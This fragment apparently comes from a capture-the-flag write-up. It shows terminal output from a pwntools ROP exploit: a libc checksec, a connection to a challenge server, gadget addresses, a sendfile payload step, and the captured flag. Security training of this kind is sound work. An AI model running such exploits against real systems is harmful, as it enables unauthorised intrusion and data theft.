 └─# python3 exploit.py REMOTE
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
[+] Opening connection to 143.198.215.203 on port 20038: Done
[+] Get gadgets and making ropchain: Done
[+] mov edi, dword ptr [rbp + 0×20] ; ret: 0×4012f5
[+] mov rsi, rbp ; ret: 0×4012df
[+] mov rdx, qword ptr [rbp + 0×10] ; mov rcx, qword ptr [rbp + 0×18] ; ret: 0×4012eb
[+] Sending payload & call sendfile: Done
[*] Switching to interactive mode
WRECKIT60{y0u_h4v3_t0_pl4y_w1th_th3_g4dg3tss}[*] Got EOF while reading in interactive